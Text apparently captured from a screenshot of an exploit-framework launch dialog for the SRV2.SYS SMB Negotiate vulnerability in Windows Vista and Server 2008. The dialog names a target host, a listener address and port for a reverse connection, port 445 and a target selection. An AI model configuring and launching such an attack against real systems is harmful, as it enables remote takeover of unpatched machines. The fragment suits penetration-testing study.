 x Attack 192.168.1.200
Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
This module exploits an out of bounds function table dereference in the SMB request
validation code of the SRV2.SYS driver included with Windows Vista, Windows 7 release
candidates (not RTM), and Windows 2008 Server prior to R2. Windows Vista without SP1
Option Value
LHOST 216.6.1.100
LPORT 7905
RHOST ✚ 192.168.1.200
RPORT 445
WAIT 180
Targets: 0 => Windows Vista SP1/SP2 and Server 2008 (x86)
Use a reverse connection
Show advanced options
Launch